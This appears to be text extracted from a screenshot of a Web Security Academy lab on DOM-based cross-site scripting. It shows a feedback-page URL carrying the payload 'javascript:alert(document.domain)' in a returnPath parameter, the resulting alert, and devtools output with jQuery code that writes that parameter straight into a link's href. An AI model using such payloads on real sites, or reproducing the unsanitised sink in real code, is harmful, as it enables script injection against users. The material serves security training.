 https://0a6a0030044bf5c4c74efd75000d00e5.web-security-academy.net/feedback?returnPath=javascript:alert(document.domain)
Submit feedback
Name:
Email:
Subject:
Message:
0a6a0030044bf5c4c74efd75000d00e5.web-security-academy.net
0a6a0030044bf5c4c74efd75000d00e5.web-security-academy.net
Don't allow 0a6a0030044bf5c4c74efd75000d00e5.web-security-
academy.net to prompt you again
OK
Submit feedback
< Back
javascript:alert(document.domain)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application EditThisCookie
Search HTML
<button class="button" type="submit"></button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="javascript:alert(document.domain)">Back</a>
</div>
<script>
$(function() { $('#backLink').attr("href", (new URLSearchParams(window.location.search)).get('returnPath')); });
</script>
html > body > div > section.maincontainer > div.container.is-page > form#feedbackForm > div.is-linkback > a#backLink